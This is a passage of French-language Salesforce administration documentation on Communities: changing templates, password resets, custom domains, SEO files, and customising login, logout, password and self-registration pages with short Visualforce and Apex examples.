Pour plus d'informations sur l'utilisation du modèle Aloha, reportez-vous à [Premiers pas avec le modèle de communauté Aloha pour](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

**5.** À l'invite, sélectionnez **Modifier le modèle** pour confirmer vos modifications.

Une fois le modèle modifié, vous revenez vers la Gestion de la communauté.

Assurez-vous que les pages de votre communauté, notamment la page de connexion ou la page d'accueil de la communauté, sont toujours adaptées à votre modèle de communauté. Par exemple, si vous aviez un modèle Onglets Salesforce + Visualforce et que vous passez à un modèle basé sur le Générateur de communauté, vous pouvez mettre vos pages à jour pour utiliser celles du Générateur de communauté au lieu des pages Visualforce. Si nécessaire, personnalisez votre communauté dans le Générateur de communauté, puis publiez les modifications effectuées.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

### <span id="page-3256-0"></span>Considérations relatives à la modification du modèle de votre communauté

La modification du modèle de votre communauté affecte la navigation, la marque et les personnalisations de la communauté.

- **•** Afficher les nouvelles fonctionnalités introduites par Salesforce, il peut être nécessaire de modifier le modèle de votre communauté. Si vous souhaitez conserver votre modèle actuel, basculez vers un autre modèle, puis revenez vers votre modèle. Par exemple, supposons que vous utilisez le modèle Napili pour votre communauté. Salesforce introduit une fonctionnalité qui nécessite une modification (pas une simple mise à jour) du modèle. Vous devez basculer le modèle de votre communauté vers un autre modèle, par exemple Koa ou Kokua, puis revenir vers le modèle Napili.
- **•** Les données des objets Salesforce sont conservées, mais aucune personnalisation de la marque et des composants n'est conservée. Vous devez reprendre toutes les personnalisations.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Le basculement d'un modèle à un autre entraîne une mise à jour de la navigation dans Gestion de la communauté. Pour afficher toutes les options disponibles dans la Gestion de la communauté, quel que soit le modèle choisi, sélectionnez **Administration** > **Préférences** > **Afficher tous les paramètres dans la gestion de la communauté**.
- **•** L'URL de votre communauté change lors du passage d'un modèle Onglets Salesforce + Visualforce à un modèle Générateur de communauté, ou inversement. Par exemple, dans les modèles basés sur le Générateur de communauté, */s* est ajouté à votre URL. Assurez-vous de mettre à jour les liens de votre communauté avec la nouvelle URL.

Pour plus d'informations sur les modèles Kokua, Koa et Napili, reportez-vous au quide [Community Templates for Self-Service Implementation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

Pour plus d'informations sur l'utilisation du modèle Aloha, reportez-vous à [Premiers pas avec le modèle de communauté Aloha pour](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

## <span id="page-3256-1"></span>Administration des utilisateurs de communauté

### Réinitialisation du mot de passe d'un utilisateur externe pour des communautés

Le mot de passe d'un utilisateur externe peut être réinitialisé par l'utilisateur ou par l'administrateur de l'organisation qui héberge la communauté.

Dans les deux cas, lorsqu'une personne initie la réinitialisation du mot de passe d'un utilisateur externe, un e-mail est envoyé à l'utilisateur avec un lien de réinitialisation du mot de passe. Un lien de réinitialisation de mot de passe initié par un utilisateur expire après 24 heures. Les liens de réinitialisation du mot de passe initiés par l'administrateur n'expirent pas. Lorsque l'utilisateur clique sur le lien, il est invité à réinitialiser son mot de passe avant de continuer.

Si une demande de réinitialisation du mot de passe initiée par un utilisateur ne peut pas être traitée, l'utilisateur est informé par e-mail. Une demande de réinitialisation du mot de passe échoue si le compte d'un utilisateur est provisoirement ou définitivement verrouillé suite à un nombre excessif de tentatives de connexion, ou si la demande a été envoyée hors des heures de connexion, des plages IP ou des emplacements réseaux approuvés.

#### CONSULTER ÉGALEMENT :

[Création d'utilisateurs de communautés](#page-3223-0) [Comment les membres extérieurs à une communauté obtiennent-ils les informations de connexion ?](#page-3257-0)

### <span id="page-3257-0"></span>Comment les membres extérieurs à une communauté obtiennent-ils les informations de connexion ?

Les utilisateurs externes obtiennent les identifiants de connexion dans les e-mails de bienvenue d'une communauté.

Lorsque vous activez un contact en tant qu'utilisateur client ou utilisateur partenaire, il reçoit ses identifiants de connexion lorsque vous l'ajoutez à une communauté dans laquelle les e-mails de bienvenue sont activés. Si les e-mails de bienvenue sont désactivés pour la communauté, l'utilisateur externe ne reçoit pas les identifiants et vous devez les envoyer manuellement. Pour cela, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, sélectionnez **Utilisateurs**, sélectionnez la case en regard du nom de l'utilisateur, puis cliquez sur **Réinitialiser le mot de passe**. Un e-mail contenant le nom d'utilisateur et un lien de réinitialisation du mot de passe est envoyé à l'utilisateur. Le lien de cet e-mail n'expire pas.

#### CONSULTER ÉGALEMENT :

[Création d'utilisateurs de communautés](#page-3223-0) [Réinitialisation du mot de passe d'un utilisateur externe pour des communautés](#page-3256-1)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Améliorations facultatives de communauté

### Configuration d'un domaine personnalisé pour votre communauté

Configurez un domaine personnalisé afin de refléter la marque de votre société dans l'URL de votre communauté.



Remarque: Les domaines personnalisés sont pris en charge uniquement dans les instances non sandbox. Vous pouvez configurer un domaine personnalisé dans une instance sandbox, puis le migrer vers une instance de production, mais le domaine personnalisé est actif uniquement en production.

Lorsque vous ajoutez un domaine, vous pouvez également joindre un certificat et une clé pour la sécurité de la connexion. Si vous utilisez un certificat, assurez-vous d'avoir déjà ajouté la Gestion des certificats et des clés avant d'essayer de le joindre à votre domaine. Seuls les certificats signés par une autorité de certification (CA) sont pris en charge, et ils doivent avoir une longueur de 2048 bits. Pour prendre en charge tous les domaines qui sont hébergés par des sites de votre organisation, utilisez un caractère générique ou un certificat SAN (Subject Alternative Name).

- **1.** Dans Configuration, saisissez *Domaines* dans la case Recherche rapide, puis sélectionnez **Domaines**.
- **2.** Cliquez sur **Ajouter un domaine**.
- **3.** Saisissez le Nom de domaine.
- **4.** Ajoutez un certificat si vous avez déjà configuré un certificat signé par CA qui prend en charge ce domaine.
- **5.** Cliquez sur **Enregistrer**. Vous pouvez également cliquer sur **Enregistrer et Nouveau** pour ajouter plusieurs domaines.

Si vous envisagez d'héberger plusieurs communautés dans un domaine, vous devez configurer des URL personnalisées pour chaque site. Les URL personnalisées permettent de différencier les communautés au sein de ce domaine. Dans Configuration, saisissez *URL personnalisées* dans la case Recherche rapide, puis sélectionnez **URL personnalisées**.

Avant de basculer le CNAME de votre nom de domaine pour pointer vers un nouveau nom cible, assurez-vous que ce nouveau nom cible existe dans le DNS en utilisant dig ou nslookup. La création de vos noms de domaine affecte la cible de votre CNAME :

### AUTORISATIONS UTILISATEUR

Pour afficher des domaines

: **•** Afficher la configuration

Pour ajouter des domaines

- :
- **•** Personnaliser l'application ou Afficher la configuration, plus une licence Site.com Publisher ou l'autorisation Créer et configurer des communautés

Pour modifier ou supprimer des domaines :

**•** Personnaliser l'application

Pour associer des certificats à un domaine :

- **•** Contactez Salesforce si vous n'utilisez pas de communautés. Une organisation avec des communautés peut associer des certificats à un domaine.
- **•** Généralement, il est nécessaire d'ajuster le CNAME des noms de domaine ajoutés avant la version Summer '13 pour pointer vers le nom de domaine complet suivi de .live.siteforce.com, afin de remplacer le sous-domaine force.com de votre organisation. Par exemple, si votre domaine antérieur à Summer '13 est www.exemple.com, la cible de son CNAME doit être www.exemple.com.live.siteforce.com au lieu de exemple.force.com pour que le HTTPS fonctionne.
- **•** Les noms de domaine ajoutés avant la version Summer '13 n'ont pas d'ID d'organisation à 18 caractères dans la cible CNAME.
- **•** Les noms de domaine ajoutés après la version Summer '13 pointent déjà vers l'emplacement approprié pour configurer le HTTPS dans un domaine personnalisé.
- **•** Les noms de domaine ajoutés après la version Winter '14 utilisent un CNAME qui pointe vers le nom de domaine complet suivi de l'ID à 18 caractères de votre organisation et de .live.siteforce.com. Par exemple, si votre nom de domaine est

www.exemple.com et votre ID d'organisation à 18 caractères est 00dxx0000001ggxeay, la cible de son CNAME doit être www.exemple.com.00dxx0000001ggxeay.live.siteforce.com.

#### CONSULTER ÉGALEMENT :

:

[Présentation de la gestion de domaine](#page-4766-0) [Gestion de domaines et d'URL personnalisées](#page-4770-0) [Ajout d'un domaine](#page-4767-0)

### Ajout de la case de recherche globale à l'en-tête HTML de votre communauté personnalisée

Si vous personnalisez vos communautés Salesforce avec un en-tête HTML, vous masquez la case de la recherche globale. Pour bénéficier de cette fonctionnalité de recherche, ajoutez un formulaire à votre en-tête personnalisé.

**1.** Dans votre en-tête HTML personnalisé, insérez un formulaire semblable au suivant.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

```
<form action="/<community name>/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
  <input type="submit" value="Search"/>
</form>
```
**2.** Remplacez *<community name>* par la valeur unique utilisée pour l'URL lors de la création de la communauté.

Par exemple, si vous avez saisi la valeur unique *clients* pour l'URL de votre communauté, le formulaire se présente comme suit

```
<form action="/customers/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
  <input type="submit" value="Search"/>
</form>
```
### Configuration de l'Optimisation du moteur de recherche (SEO) pour votre communauté

Dans les moteurs de recherche populaires, tels que Google™ et Bing®, configurez l'indexation de votre communauté afin de permettre aux clients, partenaires et utilisateurs invités d'accéder aisément aux pages de votre communauté en effectuant des recherches en ligne. L'Optimisation du moteur de recherche (SEO) peut améliorer considérablement la découverte de communautés publiques.

Lors de la configuration de l'Optimisation du moteur de recherche pour votre communauté, vous devez connaître quelques fichiers standard :

#### **robots.txt**

Le fichier standard robots.txt, utilisé sur le Web pour l'Optimisation du moteur de recherche, utilise des règles inclure et exclure pour indiquer aux robots d'exploration Web les zones de votre communauté à indexer. Ce fichier permet de contrôler les pages que les utilisateurs peuvent découvrir via les moteurs de recherche. Vous pouvez personnaliser les règles pour autoriser l'indexation de l'ensemble de votre communauté, ou sélectionner des zones spécifiques. Lorsque vous spécifiez des règles, les moteurs de recherche utilisent ce fichier pour indexer les pages de votre communauté.

Pour des communautés Salesforce, vous devez créer une page Visualforce qui héberge ces informations. Le fichier est placé à la racine de votre communauté. Voici un exemple de page Visualforce qui comprend des règles d'indexation d'une communauté :

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer une page Visualforce, un fichier robots.txt et un fichier sitemap.xml pour votre communauté :

**•** "Créer et configurer des **Communautés** 

```
<apex:page contentType="text/plain">
User-agent: *
Disallow: / # hides everything from ALL bots
Allow: /<path-prefix-1>/s # add path you want to open to bots
Allow: /<path-prefix-2>/s # add path you want to open to bots
Sitemap: http://community URL>/<sitemap_to_community1>
Sitemap: http://<community_URL>/<sitemap_to_community2>
</apex:page>
```
#### **sitemap.xml**

Le fichier sitemap.xml contient une liste des URL de votre communauté. Les moteurs de recherche utilisent ce fichier afin de déterminer quelles pages de votre community sont disponibles pour l'exploration et l'indexation. Le fichier robots.txt inclut le chemin vers le sitemap (plan de site) de votre communauté. Le fichier sitemap. xml doit également être placé à la racine de votre communauté. Pour plus d'informations sur la création du fichier sitemap. xml pour votre communauté, reportez-vous à [cet](http://developer.force.com/cookbook/recipe/creating-a-sitemap-file) [article](http://developer.force.com/cookbook/recipe/creating-a-sitemap-file).

- Remarque: Vous pouvez avoir plusieurs communautés, chacune ayant ses propres chemins secondaires. Notez qu'elles partagent toutes le même fichier. Par conséquent, assurez-vous de référencer les pages de toutes vos communautés dans vos règles d'indexation. La page Visualforce qui héberge les informations robots.txt doit être placée dans une communauté sans chemin secondaire, au niveau racine.
- **1.** Créez une liste de règles inclure et exclure pour les différentes zones de votre communauté que vous souhaitez exposer ou masquer des moteurs de recherche. Enregistrez ces informations dans un fichier de texte.
- **2.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce** et cliquez sur **Nouveau** pour créer une page Visualforce. Nommez cette page, par exemple robots.
- **3.** Collez le fichier des règles d'indexation dans la page Visualforce. Le contenu final doit se présenter comme dans l'exemple ci-dessus, avec davantage de règles si nécessaire.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Dans la page Gestion de la communauté de votre communauté, cliquez sur **Administration** > **Pages** > **Accéder à Force.com** puis sur **Modifier** dans la page Détails du site.
- **6.** Dans le champ Site Robots.txt, saisissez le nom de la page Visualforce que vous venez de créer, ou cliquez sur **et le** pour rechercher le fichier.
- **7.** Cliquez sur **Enregistrer**.
- 8. Vous pouvez également soumettre directement votre fichier sitemap. xml aux moteurs de recherche. Par exemple, soumettez le fichier à Google™ [Webmaster Tools](http://www.bing.com/toolbox/webmaster) et à Bing® Webmaster Tools pour permettre aux utilisateurs de ces moteurs de recherche de découvrir le contenu de votre communauté.

Pour confirmer que le fichier robots.txt est disponible pour les robots d'exploration Web, accédez à votre communauté, puis ajoutez / robots.txt à l'URL de la page de destination. Le contenu collé doit être visible dans la page Visualforce que vous avez créée. De la même façon, ajoutez /sitemap.xml à l'URL de votre communauté pour déterminer si votre sitemap est disponible pour les robots d'exploration Web des moteurs de recherche.

# <span id="page-3261-0"></span>Gestion de la connexion, de l'inscription automatique et des mots de passe dans votre communauté

## Personnalisation de la connexion, de la déconnexion et des pages d'inscription automatique à votre communauté

Configurez les options standard de connexion, de déconnexion, de gestion du mot de passe et d'inscription automatique de votre communauté, ou personnalisez le comportement avec Apex et Visualforce ou avec des pages du Générateur de communauté (Site.com Studio).

Par défaut, chaque communauté est livrée avec des pages par défaut de connexion, de gestion des mots de passe et d'inscription automatique, ainsi que des contrôleurs Apex associés qui pilotent cette fonctionnalité en arrière-plan. Vous pouvez utiliser Visualforce, Apex ou le Générateur de communauté (Site.com Studio) pour créer une marque personnalisée ou modifier le comportement par défaut :

- **•** [Personnalisez la marque de la page de connexion par défaut](#page-3262-0).
- **•** [Personnalisez l'expérience de connexion](#page-3263-0) en modifiant le comportement de la page de connexion par défaut, à l'aide d'une page de connexion personnalisée, et en acceptant d'autres fournisseurs d'authentification.
- **•** [Redirigez les utilisateurs vers une autre URL lorsqu'ils se déconnectent](#page-3266-0).
- **•** [Utilisez des pages Changer le mot de passe et Mot de passe oublié personnalisées](#page-3267-0)
- **•** [Configurez l'auto-inscription](#page-3268-0) à votre communauté pour les utilisateurs invités sans licence.

**Éditions** 

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

- **•** "Créer et configurer des **Communautés** 
	- ET

## <span id="page-3262-0"></span>Personnalisation de la page de connexion d'une communauté avec votre marque

Si vous sélectionnez le modèle Onglets Salesforce + Visualforce, vous pouvez ajouter le logo de votre société et un texte de pied de page personnalisé à la page de connexion standard fournie avec votre communauté.

Les couleurs de l'en-tête et de l'arrière-plan de la page de connexion standard sont héritées de la [charte couleur de la marque](#page-3238-0) de la communauté.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- **•** Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Connexion et enregistrement**, puis apportez les modifications dans la section En-tête et pied de page.
- **3.** Chargez un logo pour l'en-tête de la page de connexion de la communauté.

Les fichiers acceptés sont .gif, .jpg et .png. La taille de fichier maximale est de 100 Ko. Les images supérieures à 250 pixels en largeur ou 125 pixels ne sont pas acceptées. Le chargement automatique d'un logo crée un dossier Document partagé des communautés sous l'onglet Documents, dans lequel le logo est enregistré. Une fois créé, vous ne pouvez pas supprimer le dossier.

Le logo d'en-tête est affiché en haut à gauche de la page de connexion standard. Il est également affiché lorsque vous accédez à la communauté dans Salesforce1. Le logo de l'en-tête n'est pas affiché dans les pages de connexion personnalisées.

**4.** Saisissez un texte personnalisé pour le pied de page de la page de connexion de la communauté, contenant jusqu'à 120 caractères.

Le pied de page s'affiche en bas de la page de connexion. Ce texte de pied page n'est pas affiché dans les pages de connexion personnalisées.

#### **5.** Cliquez sur **Enregistrer**.

Le logo et le texte du pied de page personnalisé sont affichés pour tous les utilisateurs (internes, externes et les utilisateurs invités sans licence) dans la page de connexion.

#### CONSULTER ÉGALEMENT :

[Personnalisation de la connexion, de la déconnexion et des pages d'inscription automatique à votre communauté](#page-3261-0) [Personnalisation du processus de connexion avec Apex](#page-3264-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

## <span id="page-3263-0"></span>Personnalisation de l'expérience de connexion de votre communauté

Personnalisez le processus de connexion par défaut de votre communauté pour les utilisateurs externes. Vous pouvez également utiliser une page de connexion personnalisée Générateur de communauté, Site.com Studio ou Visualforce, prendre en charge plusieurs fournisseurs d'authentification et configurer l'authentification unique avec un modèle.

Les utilisateurs externes disposent de licences Communauté, portail client ou portail partenaire.

- **•** La page de connexion que vous sélectionnez dans la Gestion de la communauté remplace les autres attributions de page de connexion dans les paramètres du site de Site.com ou Force.com.
- Si votre communauté utilise le modèle Onglets Salesforce + Visualforce, la page de connexion attribuée par défaut à la communauté s'intitule CommunitiesLogin. Utilisez Visualforce pour personnaliser la présentation de cette page.
- **•** Si votre communauté utilise le modèle Napili, la page de connexion attribuée par défaut à la communauté s'intitule login. Utilisez le Générateur de communauté (Site.com Studio) pour personnaliser sa présentation.
- **•** Pour mettre à jour le comportement de connexion des pages Visualforce et Générateur de communauté, mettez à jour le contrôleur Apex [CommunitiesLoginController](#page-3264-0).
- **•** Les pages Générateur de communauté personnalisées doivent être publiées avant leur attribution à la communauté. Pensez à modifier le contrôleur Apex CommunitiesLoginController et la méthode Apex Site.login() pour utiliser votre page de connexion personnalisée.
- Les options de connexion que vous configurez ici sont valides uniquement pour les utilisateurs externes. Les utilisateurs de votre organisation interne doivent utiliser le lien qui dirige les employés vers la connexion avec leur nom d'utilisateur et mot de passe Salesforce.
- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- **•** Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Connexion et enregistrement**, puis effectuez vos modifications sous la section Connexion.
- **3.** Vous pouvez également sélectionner une page de connexion personnalisée pour votre communauté. Sélectionnez le type de page

(**Générateur de communauté** ou **Visualforce**), saisissez le nom de la page dans le champ de recherche, puis cliquez sur . Dans la fenêtre des résultats de recherche, cliquez sur le nom de la page pour la sélectionner.

Conseil: Pour restaurer la page de connexion par défaut pour le modèle de votre communauté, sélectionnez **Page par défaut**.

**4.** Sélectionnez les identifiants avec lesquels les utilisateurs externes peuvent se connecter ou s'inscrire.

Par défaut, les utilisateurs se connectent à la communauté en utilisant le nom d'utilisateur et le mot de passe par défaut de la communauté. Si vous souhaitez que les utilisateurs puissent se connecter avec d'autres identifiants, par exemple Facebook©, Janrain© ou les identifiants Salesforce d'une autre organisation, sélectionnez-les dans la liste.

Important: Configurez à l'avance ces [options de fournisseur d'authentification](#page-3300-0) si vous souhaitez les utiliser pour les connexions de la communauté. Dans Configuration, saisissez *Fournisseurs d'authentification* dans la case Recherche rapide, puis sélectionnez **Fournisseurs d'authentification**.

**5.** Vous pouvez également autoriser les utilisateurs externes à se connecter avec leur identité d'authentification unique SAML.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Cette option est disponible uniquement si votre organisation a [configuré le SAML avec succès pour votre communauté](#page-3297-0) à la page 3292.

- **•** Paramètres SAML pour l'authentification unique, qui activent la connexion à Salesforce à l'aide de votre fournisseur d'identité d'entreprise. Notez que vous devez saisir une URL de connexion de fournisseur d'identité.
- **•** Un nom de domaine personnalisé, qui modifie les URL de l'application de toutes vos pages, y compris les pages de connexion. Si vous souhaitez activer Mon domaine, contactez le support.

Pour offrir plusieurs options d'authentification unique SAML, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, sélectionnez **Paramètres d'authentification unique**, puis cliquez sur **Activer les configurations multiples**. Si SAML est déjà activé et que vous activez les configurations SAML multiples, votre configuration SAML existante est automatiquement convertie pour pouvoir fonctionner avec les configurations supplémentaires.

Les utilisateurs affichent l'option de **connexion avec l'authentification unique**. Si vous avez activé plusieurs options d'authentification unique SAML, chaque bouton porte l'étiquette du champ Nom de la configuration SAML.

- **6.** Cliquez sur **Enregistrer**.
	- Remarque: Le renommage ou la suppression de la page de connexion par défaut peut entraîner des problèmes avec le flux de connexion par défaut de la communauté.

#### <span id="page-3264-0"></span>CONSULTER ÉGALEMENT :

[Personnalisation de la connexion, de la déconnexion et des pages d'inscription automatique à votre communauté](#page-3261-0)

### Personnalisation du processus de connexion avec Apex

Vous pouvez fournir aux membres d'une communauté extérieure à votre société, une page de connexion entièrement personnalisée qui reflète le style et la marque de votre organisation. Utilisez Visualforce et Apex pour personnaliser la page CommunitiesLogin et

CommunitiesLoginController, ou pour créer votre propre page Visualforce.

Pour rediriger à partir de la page de connexion par défaut de la communauté vers votre page de connexion personnalisée :

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** Cliquez sur **Modifier** en regard de CommunitiesLoginController.
- **3.** Ajoutez le code suivant :

### AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des pages Visualforce :

**•** Personnaliser l'application

Pour modifier les classes Apex :

**•** Auteur Apex

ET

Personnaliser l'application

```
global PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
    }
```
- **4.** Si vous créez une page de connexion entièrement personnalisée, remplacez SiteLogin par le nom de votre page Visualforce.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Cliquez sur **Modifier** en regard de CommunitiesLandingController.

**7.** Ajoutez le code suivant :

```
public PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
       return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
   }
```
- 8. Si vous créez une page de connexion entièrement personnalisée, remplacez SiteLogin par le nom de votre page Visualforce.
- **9.** Cliquez sur **Enregistrer**.
- **10.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.
- **11.** Cliquez sur **Modifier** en regard de CommunitiesLogin.
- **12.** Sur la première ligne du code, ajoutez :

action="{!forwardToCustomAuthPage}"

- **13.** Cliquez sur **Enregistrer**.
- **14.** Cliquez sur **Modifier** en regard de CommunitiesLanding.
- **15.** Sur la première ligne du code, ajoutez :

action="{!forwardToCustomAuthPage}"

**16.** Cliquez sur **Enregistrer**.

## <span id="page-3266-0"></span>Redirection des membres de communauté vers une URL personnalisée lors de la déconnexion

Spécifiez l'URL vers laquelle les membres de communauté doivent être redirigés lorsqu'ils se déconnectent de votre communauté.

Lorsque les membres d'une communauté se déconnectent, ils sont dirigés vers la page de connexion par défaut de la communauté. Vous pouvez les orienter vers une autre destination, par exemple le site Web de votre société.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Connexion et inscription**.
- **3.** Dans la section Déconnexion, saisissez l'URL vers laquelle vous souhaitez rediriger les membres de la communauté.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Personnalisation de la connexion, de la déconnexion et des pages d'inscription automatique à](#page-3261-0) [votre communauté](#page-3261-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

## <span id="page-3267-0"></span>Utilisation de pages Changer le mot de passe et Mot de passe oublié personnalisées dans votre communauté

Utilisez une page personnalisée Générateur de communauté ou Visualforce au lieu des pages par défaut Changer le mot de passe et Mot de passe oublié.

La page Mot de passe oublié peut être personnalisée dans le Générateur de communauté ou dans Visualforce. Si vous souhaitez utiliser une page Mot de passe oublié personnalisée du Générateur de communauté, commencez par publier votre page dans le Générateur de communauté.

La page Changer le mot de passe peut être personnalisée uniquement dans Visualforce.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Connexion et inscription**.
- **3.** Dans la section du mot de passe, sélectionnez le type de page : **Générateur de communauté** ou **Visualforce**.
- **4.** Saisissez le nom de la page ou laissez le champ vide pour rechercher toutes les pages disponibles.
- **5.** Cliquez sur  $\Box$ , puis cliquez sur le nom de la page dans les résultats de recherche pour la sélectionner.

#### **6.** Cliquez sur **Enregistrer**.

Pour restaurer la page de connexion par défaut pour le modèle de votre communauté, sélectionnez **Page par défaut** comme type de page.

### CONSULTER ÉGALEMENT :

[Personnalisation de la connexion, de la déconnexion et des pages d'inscription automatique à votre communauté](#page-3261-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

- **•** "Créer et configurer des **Communautés** 
	- ET

## <span id="page-3268-0"></span>Configuration de l'auto-inscription pour votre communauté

Activez l'auto-inscription pour permettre aux utilisateurs invités sans licence de joindre votre communauté. Vous pouvez choisir de les enregistrer en tant que contact sous un compte professionnel ou de créer un compte personnel pour chaque utilisateur auto-inscrit.

Lorsque vous activez l'auto-inscription, les pages Visualforce et les contrôleurs Apex ci-dessous sont associés à votre communauté.

- **•** Page CommunitiesSelfReg et contrôleur CommunitiesSelfRegController : fournissent le formulaire qui permet aux partenaires ou aux clients de s'inscrire à votre communauté. Vous pouvez éditer le contrôleur Apex [CommunitiesSelfRegController](#page-3270-0) pour modifier le processus d'auto-inscription par défaut, mais il n'est plus exigé à compter de la version Spring '15.
	- Remarque: Les personnalisations Apex du processus d'auto-inscription sont prioritaires sur les valeurs par défaut spécifiées dans la Gestion de la communauté. Dans les organisations créées avant la version Spring '15, les personnalisations Apex existantes de l'auto-inscription restent inchangées et actives.
- **•** Page CommunitiesSelfRegConfirm et contrôleur CommunitiesSelfRegConfirmController : si un utilisateur ne crée pas de mot de passe durant l'auto-inscription (s'il laisse le champ du mot de passe vide ou si votre organisation a personnalisé le formulaire d'auto-inscription en retirant ce champ), cette page confirme l'envoi d'un e-mail de réinitialisation du mot de passe. Les utilisateurs ouvrent cette page ne peuvent pas se connecter tant qu'ils n'ont pas réinitialisé leur mot de passe.

Les pages et les contrôleurs d'auto-inscription par défaut sont partagés par toutes les communautés de votre organisation. Si vous activez l'auto-inscription pour plusieurs communautés, vous devez personnaliser le processus d'auto-inscription afin d'orienter vers les utilisateurs vers des pages

différentes, d'attribuer des profils ou des ensembles d'autorisations distincts pour différentes communautés, etc.

Remarque: Le renommage ou la suppression de la page d'inscription automatique par défaut peut entraîner des problèmes avec le flux d'inscription automatique par défaut.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Connexion et inscription**.
- **3.** Dans la section Inscription, sélectionnez **Autoriser les utilisateurs externes à s'auto-inscrire**.
- **4.** Vous pouvez également sélectionner une page d'auto-inscription personnalisée pour votre communauté. Sélectionnez le type de page (**Générateur de communauté** ou **Visualforce**), saisissez le nom de la page dans le champ de recherche, puis cliquez sur

**Q**. Dans la fenêtre des résultats de recherche, cliquez sur le nom de la page pour la sélectionner. Pour rétablir la page d'auto-inscription par défaut (CommunitiesSelfReg), sélectionnez **Page par défaut**.

